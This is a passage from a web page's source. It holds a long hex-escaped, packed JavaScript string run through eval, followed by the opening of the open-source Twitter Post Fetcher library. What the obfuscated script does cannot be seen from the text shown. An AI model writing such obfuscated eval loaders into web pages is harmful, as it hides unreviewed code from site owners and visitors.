22\x2c\x22\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x44\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x51\x5c\x5c\x51\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x31\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x31\x39\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x31\x30\x5c\x5c\x31\x36\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x71\x5c\x5c\x51\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x46\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x44\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x31\x36\x5c\x5c\x31\x78\x5c\x5c\x31\x33\x5c\x5c\x31\x35\x5c\x5c\x31\x31\x5c\x5c\x31\x62\x5c\x5c\x58\x5c\x5c\x31\x34\x5c\x5c\x31\x67\x5c\x5c\x31\x6c\x5c\x5c\x58\x5c\x5c\x31\x6b\x5c\x5c\x58\x5c\x5c\x31\x34\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x31\x36\x5c\x5c\x31\x78\x5c\x5c\x31\x33\x5c\x5c\x31\x35\x5c\x5c\x31\x31\x5c\x5c\x31\x62\x5c\x5c\x58\x5c\x5c\x31\x34\x5c\x5c\x31\x67\x5c\x5c\x31\x36\x5c\x5c\x31\x65\x5c\x5c\x31\x61\x5c\x5c\x58\x5c\x5c\x31\x34\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x31\x67\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x31\x67\x5c\x5c\x6d\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x31\x33\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x31\x67\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x51\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x4d\x5c\x5c\x31\x63\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x31\x37\x5c\x5c\x48\x5c\x5c\x31\x64\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x47\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x31\x33\x5c\x5c\x31\x69\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x31\x63\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x31\x33\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x57\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x31\x6f\x5c\x5c\x6a\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x31\x38\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x31\x38\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x31\x47\x5c\x5c\x47\x22\x2c\x22\x5c\x5c\x4a\x22\x2c\x22\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x64\x22\x5d\x3b\x31\x4c\x28\x31\x45\x28\x31\x42\x2c\x31\x7a\x2c\x5a\x2c\x31\x44\x2c\x31\x74\x2c\x31\x52\x29\x7b\x31\x74\x3d\x31\x45\x28\x5a\x29\x7b\x31\x46\x28\x5a\x3c\x31\x7a\x3f\x31\x32\x5b\x34\x5d\x3a\x31\x74\x28\x31\x59\x28\x5a\x2f\x31\x7a\x29\x29\x29\x2b\x28\x28\x5a\x3d\x5a\x25\x31\x7a\x29\x3e\x31\x58\x3f\x31\x57\x5b\x31\x32\x5b\x35\x5d\x5d\x28\x5a\x2b\x31\x56\x29\x3a\x5a\x2e\x31\x55\x28\x31\x4d\x29\x29\x7d\x3b\x31\x53\x28\x5a\x2d\x2d\x29\x7b\x31\x54\x28\x31\x44\x5b\x5a\x5d\x29\x7b\x31\x42\x3d\x31\x42\x5b\x31\x32\x5b\x38\x5d\x5d\x28\x31\x51\x20\x31\x50\x28\x31\x32\x5b\x36\x5d\x2b\x31\x74\x28\x5a\x29\x2b\x31\x32\x5b\x36\x5d\x2c\x31\x32\x5b\x37\x5d\x29\x2c\x31\x44\x5b\x5a\x5d\x29\x7d\x7d\x3b\x31\x46\x20\x31\x42\x7d\x28\x31\x32\x5b\x30\x5d\x2c\x31\x4f\x2c\x31\x4e\x2c\x31\x32\x5b\x33\x5d\x5b\x31\x32\x5b\x32\x5d\x5d\x28\x31\x32\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x33\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x37\x43\x7c\x78\x32\x32\x7c\x78\x32\x45\x7c\x78\x33\x31\x7c\x78\x36\x35\x7c\x78\x32\x37\x7c\x78\x37\x34\x7c\x78\x32\x30\x7c\x78\x32\x39\x7c\x78\x32\x38\x7c\x78\x33\x32\x7c\x78\x36\x43\x7c\x78\x36\x39\x7c\x78\x37\x32\x7c\x78\x36\x31\x7c\x78\x33\x44\x7c\x78\x37\x33\x7c\x78\x36\x46\x7c\x78\x36\x45\x7c\x78\x32\x42\x7c\x78\x36\x34\x7c\x78\x33\x45\x7c\x78\x36\x44\x7c\x78\x32\x43\x7c\x78\x33\x43\x7c\x78\x32\x46\x7c\x78\x32\x44\x7c\x78\x33\x42\x7c\x78\x36\x33\x7c\x78\x36\x38\x7c\x78\x37\x35\x7c\x78\x36\x36\x7c\x78\x37\x30\x7c\x78\x36\x32\x7c\x78\x37\x39\x7c\x78\x33\x33\x7c\x78\x36\x37\x7c\x78\x37\x42\x7c\x78\x37\x44\x7c\x78\x33\x36\x7c\x78\x33\x30\x7c\x78\x33\x41\x7c\x78\x36\x42\x7c\x78\x37\x37\x7c\x78\x33\x39\x7c\x78\x35\x44\x7c\x78\x35\x42\x7c\x78\x37\x36\x7c\x78\x32\x34\x7c\x78\x37\x31\x7c\x78\x34\x35\x7c\x78\x36\x41\x7c\x5f\x30\x78\x63\x35\x34\x62\x78\x33\x7c\x78\x37\x38\x7c\x78\x34\x31\x7c\x5f\x30\x78\x66\x63\x65\x30\x7c\x78\x35\x34\x7c\x78\x35\x32\x7c\x78\x35\x30\x7c\x78\x34\x46\x7c\x78\x34\x32\x7c\x78\x34\x33\x7c\x78\x37\x41\x7c\x78\x34\x34\x7c\x78\x34\x37\x7c\x78\x33\x34\x7c\x78\x34\x39\x7c\x78\x34\x43\x7c\x78\x34\x38\x7c\x78\x35\x46\x7c\x78\x34\x36\x7c\x78\x34\x44\x7c\x78\x33\x38\x7c\x78\x35\x37\x7c\x78\x34\x45\x7c\x78\x34\x41\x7c\x78\x33\x35\x7c\x78\x33\x37\x7c\x78\x35\x31\x7c\x78\x34\x42\x7c\x78\x32\x33\x7c\x78\x32\x31\x7c\x5f\x30\x78\x63\x35\x34\x62\x78\x35\x7c\x78\x35\x35\x7c\x78\x35\x36\x7c\x78\x35\x41\x7c\x78\x35\x33\x7c\x78\x35\x38\x7c\x5f\x30\x78\x63\x35\x34\x62\x78\x32\x7c\x78\x35\x39\x7c\x5f\x30\x78\x63\x35\x34\x62\x78\x31\x7c\x78\x32\x36\x7c\x5f\x30\x78\x63\x35\x34\x62\x78\x34\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x78\x35\x43\x7c\x78\x32\x41\x7c\x78\x35\x45\x7c\x78\x33\x46\x7c\x76\x61\x72\x7c\x65\x76\x61\x6c\x7c\x33\x36\x7c\x31\x35\x37\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x5f\x30\x78\x63\x35\x34\x62\x78\x36\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_vFYKNG);
 //]]>
</script>
<script>
//<![CDATA[
/*********************************************************************
*  #### Twitter Post Fetcher v17.0.0 ####
*  Coded by Jason Mayes 2015. A present to all the developers out there.
*  www.jasonmayes.com
*  Please keep this disclaimer with my code if you use it. Thanks. :-)
*  Got feedback or questions, ask here:
*  http://www.jasonmayes.com/projects/twitterApi/
*  Github: https://github.com/jasonmayes/Twitter-Post-Fetcher
*  Updates will be posted to this site.
*********************************************************************/
(function(root,factory){if(typeof define==='function'&&define.amd){define([],factory);}else if(typeof exports==='object'){module.exports=factory();}else{factory();}}(this,function(){var domNode='';var maxTweets=20;var parseLinks=true;var queue=[];var inProgress=false;var printTime=true;var printUser=true;var formatterFunction=null;var supportsClassName=true;var showRts=true;var customCallbackFunction=null;var showInteractionLinks=true;var showImages=false;var targetBlank=true;var lang='en';var permalinks=true;var dataOnly=false;var script=null;var scriptAdded=false;function handleTweets(tweets){if(customCallbackFunction===null){var x=tweets.length;var n=0;var element=document.getElementById(domNode);var html='<ul id="clients-list">';while(n<x){html+='<li>'+tweets[n]+'</li>';n++;}
html+='</ul>';element.innerHTML=html;}else{customCallbackFunction(tweets);}}
function strip(data){return data.replace(/<b[^>]*>(.*?)<\/b>/gi,function(a,s){return s;}).replace(/class="(?!(tco-hidden|tco-display|tco-ellipsis))+.*?"|data-query-source=".*?"|dir=".*?"|rel=".*?"/gi,'');}
function targetLinksToNewWindow(el){var links=el.getElementsByTagName('a');for(var i=links.length-1;i>=0;i--){links[i].setAttribute('target','_blank');}}
function getElementsByClassName(node,classname){var a=[];var regex=new RegExp('(^| )'+classname+'( |$)');var elems=node.getElementsByTagName('*');for(var i=0,j=elems.length;i<j;i++){if(regex.test(elems[i].className)){a.push(elems[i]);}}
return a;}
function extractImageUrl(image_data){if(image_data!==undefined&&image_data.innerHTML.indexOf('data-srcset')>=0){var data_src=image_data.innerHTML.match(/data-srcset="([A-z0-9%_\.-]+)/i)[0];return decodeURIComponent(data_src).split('"')[1];}}
var twitterFetcher={fetch:function(config){if(config.maxTweets===undefined){config.maxTweets=20;}
if(config.enableLinks===undefined){config.enableLinks=true;}
if(config.showUser===undefined){config.showUser=true;}
if(config.showTime===undefined){config.showTime=true;}
if(config.dateFunction===undefined){config.dateFunction='default';}
